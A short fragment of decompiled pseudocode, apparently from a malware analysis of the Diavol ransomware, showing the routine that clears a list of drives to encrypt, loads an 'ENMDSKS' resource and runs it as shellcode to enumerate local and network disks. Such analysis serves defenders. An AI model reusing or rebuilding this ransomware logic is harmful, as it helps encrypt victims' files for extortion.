 if ( RSA_KEY_HANDLE )
{
drives_to_encrypt_list[0] = 0;
memset(&drives_to_encrypt_list[1], 0, 0x7FCui64);
if ( LOCAL_CRYPT_FLAG || NET_CRYPT_FLAG )
{
load_resource_function(a1, L"ENMDSKS", 0);
file_ignore_list = FINAL_DIAVOL_CONFIG.file_ignore_list;
v99 = LOCAL_CRYPT_FLAG;
BYTE1(v99) = NET_CRYPT_FLAG;
log_to_file(L"=========== ENMDSKS begin");
shellcode_func_buffer(&file_ignore_list, drives_to_encrypt_list);
FINAL_DIAVOL_CONFIG.file_ignore_list = file_ignore_list;
log_to_file(L"=========== ENMDSKS end");
}